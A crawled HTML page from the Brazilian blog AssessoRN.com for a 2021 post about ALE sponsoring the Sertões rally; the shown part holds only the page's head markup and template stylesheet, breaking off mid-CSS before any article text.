

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html
body_size: 66506
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/6730432836646192907/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/w400-h251/Sertoes-foto-gustavoepifanio.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html' property='og:url'/>
<meta content='ALE é patrocinadora oficial do Sertões 2021' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/w1200-h630-p-k-no-nu/Sertoes-foto-gustavoepifanio.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>ALE é patrocinadora oficial do Sertões 2021 ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
